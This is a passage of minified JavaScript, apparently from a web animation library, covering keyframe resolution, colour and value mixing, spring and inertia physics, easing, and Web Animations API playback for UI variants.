eC{constructor(t,e,i,s,n,r=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=s,this.element=n,this.isAsync=r}scheduleResolve(){this.isScheduled=!0,this.isAsync?(eA.add(this),eM||(eM=!0,B.read(eD),B.resolveKeyframes(eE))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:s}=this;for(let n=0;n<t.length;n++)if(null===t[n]){if(0===n){let n=s?.get(),r=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let s=i.readValue(e,r);null!=s&&(t[0]=s)}void 0===t[0]&&(t[0]=r),s&&void 0===n&&s.set(t[0])}else t[n]=t[n-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),eA.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,eA.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let ek=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),eR=t=>e=>"string"==typeof e&&e.startsWith(t),eL=eR("--"),ej=eR("var(--"),eF=t=>!!ej(t)&&eB.test(t.split("/*")[0].trim()),eB=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,eO=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,eI=t=>e=>e.test(t),eU=[tj,tG,tq,tK,tZ,t_,{test:t=>"auto"===t,parse:t=>t}],e$=t=>eU.find(eI(t));class eN extends eC{constructor(t,e,i,s,n){super(t,e,i,s,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let s=t[i];if("string"==typeof s&&eF(s=s.trim())){let n=function t(e,i,s=1){a(s<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,r]=function(t){let e=eO.exec(t);if(!e)return[,];let[,i,s,n]=e;return[`--${i??s}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return ek(t)?parseFloat(t):t}return eF(r)?t(r,i,s+1):r}(s,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=s)}}if(this.resolveNoneKeyframes(),!tc.has(i)||2!==t.length)return;let[s,n]=t,r=e$(s),o=e$(n);if(r!==o){if(eT(r)&&eT(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var s;("number"==typeof(s=t[e])?0===s:null===s||"none"===s||"0"===s||tR(s))&&i.push(e)}i.length&&function(t,e,i){let s,n=0;for(;n<t.length&&!s;){let e=t[n];"string"==typeof e&&!eh.has(e)&&t9(e).values.length&&(s=t[n]),n++}if(s&&i)for(let n of e)t[n]=el(i,s)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eS[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let s=e[e.length-1];void 0!==s&&t.getValue(i,s).jump(s,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let s=t.getValue(e);s&&s.jump(this.measuredOrigin,!1);let n=i.length-1,r=i[n];i[n]=eS[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==r&&void 0===this.finalKeyframe&&(this.finalKeyframe=r),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let eW=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(t8.test(t)||"0"===t)&&!t.startsWith("url(")),eY=t=>null!==t;function ez(t,{repeat:e,repeatType:i="loop"},s){let n=t.filter(eY),r=e&&"loop"!==i&&e%2==1?0:n.length-1;return r&&void 0!==s?s:n[r]}class eX{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:s=0,repeatDelay:n=0,repeatType:r="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=W.now(),this.options={autoplay:t,delay:e,type:i,repeat:s,repeatDelay:n,repeatType:r,...o},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(eD(),eE()),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=W.now(),this.hasAttemptedResolve=!0;let{name:i,type:s,velocity:n,delay:r,onComplete:a,onUpdate:l,isGenerator:h}=this.options;if(!h&&!function(t,e,i,s){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],a=eW(n,e),l=eW(r,e);return o(a===l,`You are trying to animate ${e} from "${n}" to "${r}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${r} via the \`style\` property.`),!!a&&!!l&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||R(i))&&s)}(t,i,s,n)){if(tw.current||!r){l&&l(ez(t,this.options,e)),a&&a(),this.resolveFinishedPromise();return}this.options.duration=0}let u=this.initPlayback(t,e);!1!==u&&(this._resolved={keyframes:t,finalKeyframe:e,...u},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}let eH=(t,e,i)=>t+(e-t)*i;function eK(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function eq(t,e){return i=>i>0?e:t}let eG=(t,e,i)=>{let s=t*t,n=i*(e*e-s)+s;return n<0?0:Math.sqrt(n)},e_=[tX,tz,tJ],eZ=t=>e_.find(e=>e.test(t));function eQ(t){let e=eZ(t);if(o(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tJ&&(i=function({hue:t,saturation:e,lightness:i,alpha:s}){t/=360,i/=100;let n=0,r=0,o=0;if(e/=100){let s=i<.5?i*(1+e):i+e-i*e,a=2*i-s;n=eK(a,s,t+1/3),r=eK(a,s,t),o=eK(a,s,t-1/3)}else n=r=o=i;return{red:Math.round(255*n),green:Math.round(255*r),blue:Math.round(255*o),alpha:s}}(i)),i}let eJ=(t,e)=>{let i=eQ(t),s=eQ(e);if(!i||!s)return eq(t,e);let n={...i};return t=>(n.red=eG(i.red,s.red,t),n.green=eG(i.green,s.green,t),n.blue=eG(i.blue,s.blue,t),n.alpha=eH(i.alpha,s.alpha,t),tz.transform(n))},e0=(t,e)=>i=>e(t(i)),e1=(...t)=>t.reduce(e0),e5=new Set(["none","hidden"]);function e2(t,e){return i=>eH(t,e,i)}function e3(t){return"number"==typeof t?e2:"string"==typeof t?eF(t)?eq:t0.test(t)?eJ:e6:Array.isArray(t)?e9:"object"==typeof t?t0.test(t)?eJ:e4:eq}function e9(t,e){let i=[...t],s=i.length,n=t.map((t,i)=>e3(t)(t,e[i]));return t=>{for(let e=0;e<s;e++)i[e]=n[e](t);return i}}function e4(t,e){let i={...t,...e},s={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(s[n]=e3(t[n])(t[n],e[n]));return t=>{for(let e in s)i[e]=s[e](t);return i}}let e6=(t,e)=>{let i=t8.createTransformer(e),s=t9(t),n=t9(e);return s.indexes.var.length===n.indexes.var.length&&s.indexes.color.length===n.indexes.color.length&&s.indexes.number.length>=n.indexes.number.length?e5.has(t)&&!n.values.length||e5.has(e)&&!s.values.length?function(t,e){return e5.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):e1(e9(function(t,e){let i=[],s={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let r=e.types[n],o=t.indexes[r][s[r]],a=t.values[o]??0;i[n]=a,s[r]++}return i}(s,n),n.values),i):(o(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),eq(t,e))};function e7(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?eH(t,e,i):e3(t)(t,e)}function e8(t,e,i){var s,n;let r=Math.max(e-5,0);return s=i-t(r),(n=e-r)?1e3/n*s:0}let it={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function ie(t,e){return t*Math.sqrt(1-e*e)}let ii=["duration","bounce"],is=["stiffness","damping","mass"];function ir(t,e){return e.some(e=>void 0!==t[e])}function io(t=it.visualDuration,e=it.bounce){let i;let s="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:r}=s,a=s.keyframes[0],l=s.keyframes[s.keyframes.length-1],h={done:!1,value:a},{stiffness:u,damping:d,mass:c,duration:f,velocity:g,isResolvedFromDuration:v}=function(t){let e={velocity:it.velocity,stiffness:it.stiffness,damping:it.damping,mass:it.mass,isResolvedFromDuration:!1,...t};if(!ir(t,is)&&ir(t,ii)){if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),s=i*i,n=2*tL(.05,1,1-(t.bounce||0))*Math.sqrt(s);e={...e,mass:it.mass,stiffness:s,damping:n}}else{let i=function({duration:t=it.duration,bounce:e=it.bounce,velocity:i=it.velocity,mass:s=it.mass}){let n,r;o(t<=p(it.maxDuration),"Spring duration must be 10 seconds or less");let a=1-e;a=tL(it.minDamping,it.maxDamping,a),t=tL(it.minDuration,it.maxDuration,m(t)),a<1?(n=e=>{let s=e*a,n=s*t;return .001-(s-i)/ie(e,a)*Math.exp(-n)},r=e=>{let s=e*a*t,r=Math.pow(a,2)*Math.pow(e,2)*t,o=Math.exp(-s),l=ie(Math.pow(e,2),a);return(s*i+i-r)*o*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),r=e=>t*t*(i-e)*Math.exp(-e*t));let l=function(t,e,i){let s=i;for(let i=1;i<12;i++)s-=t(s)/e(s);return s}(n,r,5/t);if(t=p(t),isNaN(l))return{stiffness:it.stiffness,damping:it.damping,duration:t};{let e=Math.pow(l,2)*s;return{stiffness:e,damping:2*a*Math.sqrt(s*e),duration:t}}}(t);(e={...e,...i,mass:it.mass}).isResolvedFromDuration=!0}}return e}({...s,velocity:-m(s.velocity||0)}),y=g||0,x=d/(2*Math.sqrt(u*c)),w=l-a,T=m(Math.sqrt(u/c)),P=5>Math.abs(w);if(n||(n=P?it.restSpeed.granular:it.restSpeed.default),r||(r=P?it.restDelta.granular:it.restDelta.default),x<1){let t=ie(T,x);i=e=>l-Math.exp(-x*T*e)*((y+x*T*w)/t*Math.sin(t*e)+w*Math.cos(t*e))}else if(1===x)i=t=>l-Math.exp(-T*t)*(w+(y+T*w)*t);else{let t=T*Math.sqrt(x*x-1);i=e=>{let i=Math.exp(-x*T*e),s=Math.min(t*e,300);return l-i*((y+x*T*w)*Math.sinh(s)+t*w*Math.cosh(s))/t}}let b={calculatedDuration:v&&f||null,next:t=>{let e=i(t);if(v)h.done=t>=f;else{let s=0;x<1&&(s=0===t?p(y):e8(i,t,e));let o=Math.abs(l-e)<=r;h.done=Math.abs(s)<=n&&o}return h.value=h.done?l:e,h},toString:()=>{let t=Math.min(k(b),2e4),e=V(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function ia({keyframes:t,velocity:e=0,power:i=.8,timeConstant:s=325,bounceDamping:n=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:h=.5,restSpeed:u}){let d,c;let p=t[0],m={done:!1,value:p},f=t=>void 0!==a&&t<a||void 0!==l&&t>l,g=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,v=i*e,y=p+v,x=void 0===o?y:o(y);x!==y&&(v=x-p);let w=t=>-v*Math.exp(-t/s),T=t=>x+w(t),P=t=>{let e=w(t),i=T(t);m.done=Math.abs(e)<=h,m.value=m.done?x:i},b=t=>{f(m.value)&&(d=t,c=io({keyframes:[m.value,g(m.value)],velocity:e8(T,t,m.value),damping:n,stiffness:r,restDelta:h,restSpeed:u}))};return b(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,P(t),b(t)),void 0!==d&&t>=d)?c.next(t-d):(e||P(t),m)}}}io.applyToOptions=t=>{let e=function(t,e=100,i){let s=i({...t,keyframes:[0,e]}),n=Math.min(k(s),2e4);return{type:"keyframes",ease:t=>s.next(n*t).value/e,duration:m(n)}}(t,100,io);return t.ease=M()?e.ease:"easeOut",t.duration=p(e.duration),t.type="keyframes",t};let il=tP(.42,0,1,1),ih=tP(0,0,.58,1),iu=tP(.42,0,.58,1),id=t=>Array.isArray(t)&&"number"!=typeof t[0],ic={linear:u,easeIn:il,easeInOut:iu,easeOut:ih,circIn:tD,circInOut:tk,circOut:tC,backIn:tM,backInOut:tV,backOut:tA,anticipate:tE},ip=t=>{if(S(t)){a(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,s,n]=t;return tP(e,i,s,n)}return"string"==typeof t?(a(void 0!==ic[t],`Invalid easing type '${t}'`),ic[t]):t};function im({duration:t=300,keyframes:e,times:i,ease:s="easeInOut"}){let n=id(s)?s.map(ip):ip(s),r={done:!1,value:e[0]},o=function(t,e,{clamp:i=!0,ease:s,mixer:n}={}){let r=t.length;if(a(r===e.length,"Both input and output ranges must be the same length"),1===r)return()=>e[0];if(2===r&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[r-1]&&(t=[...t].reverse(),e=[...e].reverse());let l=function(t,e,i){let s=[],n=i||e7,r=t.length-1;for(let i=0;i<r;i++){let r=n(t[i],t[i+1]);e&&(r=e1(Array.isArray(e)?e[i]||u:e,r)),s.push(r)}return s}(e,s,n),h=l.length,c=i=>{if(o&&i<t[0])return e[0];let s=0;if(h>1)for(;s<t.length-2&&!(i<t[s+1]);s++);let n=d(t[s],t[s+1],i);return l[s](n)};return i?e=>c(tL(t[0],t[r-1],e)):c}((i&&i.length===e.length?i:function(t){let e=[0];return function(t,e){let i=t[t.length-1];for(let s=1;s<=e;s++){let n=d(0,e,s);t.push(eH(i,1,n))}}(e,t.length-1),e}(e)).map(e=>e*t),e,{ease:Array.isArray(n)?n:e.map(()=>n||iu).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(r.value=o(e),r.done=e>=t,r)}}let ig=t=>{let e=({timestamp:e})=>t(e);return{start:()=>B.update(e,!0),stop:()=>O(e),now:()=>I.isProcessing?I.timestamp:W.now()}},iv={decay:ia,inertia:ia,tween:im,keyframes:im,spring:io},iy=t=>t/100;class ix extends eX{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:s,keyframes:n}=this.options,r=s?.KeyframeResolver||eC;this.resolver=new r(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i;let{type:s="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:a=0}=this.options,l=R(s)?s:iv[s]||im;l!==im&&"number"!=typeof t[0]&&(e=e1(iy,e7(t[0],t[1])),t=[0,100]);let h=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===h.calculatedDuration&&(h.calculatedDuration=k(h));let{calculatedDuration:u}=h,d=u+r;return{generator:h,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){let{autoplay:t=!0}=this.options;P.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:s,generator:n,mirroredGenerator:r,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:h,resolvedDuration:u}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-h/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>h;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=h);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,h)/u,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/u)):"mirror"===p&&(x=r)),y=tL(0,1,i)*u}let w=v?{done:!1,value:a[0]}:x.next(y);o&&(w.value=o(w.value));let{done:T}=w;v||null===l||(T=this.speed>=0?this.currentTime>=h:this.currentTime<=0);let P=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return P&&void 0!==s&&(w.value=ez(a,this.options,s)),f&&f(w.value),P&&this.finish(),w}get duration(){let{resolved:t}=this;return t?m(t.calculatedDuration):0}get time(){return m(this.currentTime)}set time(t){t=p(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=m(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=ig,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let s=this.driver.now();null!==this.holdTime?this.startTime=s-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=s):this.startTime=i??this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=this.currentTime??0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),P.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}get finished(){return this.currentFinishedPromise}}let iw=new Set(["opacity","clipPath","filter","transform"]),iT=h(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),iP={anticipate:tE,backInOut:tV,circInOut:tk};class ib extends eX{constructor(t){super(t);let{name:e,motionValue:i,element:s,keyframes:n}=this.options;this.resolver=new eN(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:s=300,times:n,ease:r,type:o,motionValue:a,name:l,startTime:h}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof r&&M()&&r in iP&&(r=iP[r]),R((i=this.options).type)||"spring"===i.type||!function t(e){return!!("function"==typeof e&&M()||!e||"string"==typeof e&&(e in D||M())||S(e)||Array.isArray(e)&&e.every(t))}(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...h}=this.options,u=function(t,e){let i=new ix({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),s={done:!1,value:t[0]},n=[],r=0;for(;!s.done&&r<2e4;)n.push((s=i.sample(r)).value),r+=10;return{times:void 0,keyframes:n,duration:r-10,ease:"linear"}}(t,h);1===(t=u.keyframes).length&&(t[1]=t[0]),s=u.duration,n=u.times,r=u.ease,o="keyframes"}let u=function(t,e,i,{delay:s=0,duration:n=300,repeat:r=0,repeatType:o="loop",ease:a="easeInOut",times:l}={},h){let u={[e]:i};l&&(u.offset=l);let d=function t(e,i){if(e)return"function"==typeof e&&M()?V(e,i):S(e)?E(e):Array.isArray(e)?e.map(e=>t(e,i)||D.easeOut):D[e]}(a,n);Array.isArray(d)&&(u.easing=d),b.value&&P.waapi++;let c=t.animate(u,{delay:s,duration:n,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal",pseudoElement:void 0});return b.value&&c.finished.finally(()=>{P.waapi--}),c}(a.owner.current,l,t,{...this.options,duration:s,times:n,ease:r});return u.startTime=h??this.calcStartTime(),this.pendingTimeline?(L(u,this.pendingTimeline),this.pendingTimeline=void 0):u.onfinish=()=>{let{onComplete:i}=this.options;a.set(ez(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:u,duration:s,times:n,type:o,ease:r,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return m(e)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return m(e.currentTime||0)}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=p(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}get finished(){return this.resolved.animation.finished}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return u;let{animation:i}=e;L(i,t)}else this.pendingTimeline=t;return u}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:s,type:n,ease:r,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...h}=this.options,u=new ix({...h,keyframes:i,duration:s,type:n,ease:r,times:o,isGenerator:!0}),d=p(this.time);t.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:s,repeatType:n,damping:r,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return iT()&&i&&iw.has(i)&&("transform"!==i||!l)&&!a&&!s&&"mirror"!==n&&0!==r&&"inertia"!==o}}let iS={type:"spring",stiffness:500,damping:25,restSpeed:10},iA=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),iM={type:"keyframes",duration:.8},iV={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},iE=(t,{keyframes:e})=>e.length>2?iM:td.has(t)?t.startsWith("scale")?iA(e[1]):iS:iV,iD=(t,e,i,s={},n,r)=>o=>{let a=C(s,t)||{},h=a.delay||s.delay||0,{elapsed:u=0}=s;u-=p(h);let d={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-u,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:s,staggerDirection:n,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:h,...u}){return!!Object.keys(u).length}(a)&&(d={...d,...iE(t,d)}),d.duration&&(d.duration=p(d.duration)),d.repeatDelay&&(d.repeatDelay=p(d.repeatDelay)),void 0!==d.from&&(d.keyframes[0]=d.from);let c=!1;if(!1!==d.type&&(0!==d.duration||d.repeatDelay)||(d.duration=0,0!==d.delay||(c=!0)),(tw.current||l.skipAnimations)&&(c=!0,d.duration=0,d.delay=0),d.allowFlatten=!a.type&&!a.ease,c&&!r&&void 0!==e.get()){let t=ez(d.keyframes,a);if(void 0!==t)return B.update(()=>{d.onUpdate(t),d.onComplete()}),new T([])}return!r&&ib.supports(d)?new ib(d):new ix(d)};function iC(t,e,{delay:i=0,transitionOverride:s,type:n}={}){let{transition:r=t.getDefaultTransition(),transitionEnd:o,...a}=e;s&&(r=s);let l=[],h=n&&t.animationState&&t.animationState.getState()[n];for(let e in a){let s=t.getValue(e,t.latestValues[e]??null),n=a[e];if(void 0===n||h&&function({protectedKeys:t,needsAnimating:e},i){let s=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,s}(h,e))continue;let o={delay:i,...C(r||{},e)},u=!1;if(window.MotionHandoffAnimation){let i=t.props[tx];if(i){let t=window.MotionHandoffAnimation(i,e,B);null!==t&&(o.startTime=t,u=!0)}}tv(t,e),s.start(iD(e,s,n,t.shouldReduceMotion&&tc.has(e)?{type:!1}:o,t,u));let d=s.animation;d&&l.push(d)}return o&&Promise.all(l).then(()=>{B.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:s={},...n}=y(t,e)||{};for(let e in n={...n,...i}){let i=tf(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,ta(i))}}(t,o)})}),l}function ik(t,e,i={}){let s=y(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:n=t.getDefaultTransition()||{}}=s||{};i.transitionOverride&&(n=i.transitionOverride);let r=s?()=>Promise.all(iC(t,s,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(s=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=n;return function(t,e,i=0,s=0,n=1,r){let o=[],a=(t.variantChildren.size-1)*s,l=1===n?(t=0)=>t*s:(t=0)=>a-t*s;return Array.from(t.variantChildren).sort(iR).forEach((t,s)=>{t.notify("AnimationStart",e),o.push(ik(t,e,{...r,delay:i+l(s)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+s,o,a,i)}:()=>Promise.resolve(),{when:a}=n;if(!a)return Promise.all([r(),o(i.delay)]);{let[t,e]="beforeChildren"===a?[r,o]:[o,r];return t().then(()=>e())}}function iR(t,e){return t.sortNodePosition(e)}function iL(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let s=0;s<i;s++)if(e[s]!==t[s])return!1;return!0}function ij(t){return"string"==typeof t||Array.isArray(t)}let iF=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],iB=["initial",...iF],iO=iB.length,iI=[...iF].reverse(),iU=iF.length;function i$(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function iN(){return{animate:i$(!0),whileInView:i$(),whileHover:i$(),whileTap:i$(),whileDrag:i$(),whileFocus:i$(),exit:i$()}}class iW{constructor(t){this.isMounted=!1,this.node=t}update(){}}class iY extends iW{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let s;if(t.notify("AnimationStart",e),Array.isArray(e))s=Promise.all(e.map(e=>ik(t,e,i)));else if("string"==typeof e)s=ik(t,e,i);else{let n="function"==typeof e?y(t,e,i.custom):e;s=Promise.all(iC(t,n,i))}return s.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=iN(),s=!0,n=e=>(i,s)=>{let n=y(t,s,"exit"===e?t.presenceContext?.custom:void 0);if(n){let{transition:t,transitionEnd:e,...s}=n;i={...i,...s,...e}}return i};function r(r){let{props:o}=t,a=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<iO;t++){let s=iB[t],n=e.props[s];(ij(n)||!1===n)&&(i[s]=n)}return i}(t.parent)||{},l=[],h=new Set,u={},d=1/0;for(let e=0;e<iU;e++){var c,p;let m=iI[e],g=i[m],v=void 0!==o[m]?o[m]:a[m],y=ij(v),x=m===r?g.isActive:null;!1===x&&(d=e);let w=v===a[m]&&v!==o[m]&&y;if(w&&s&&t.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...u},!g.isActive&&null===x||!v&&!g.prevProp||f(v)||"boolean"==typeof v)continue;let 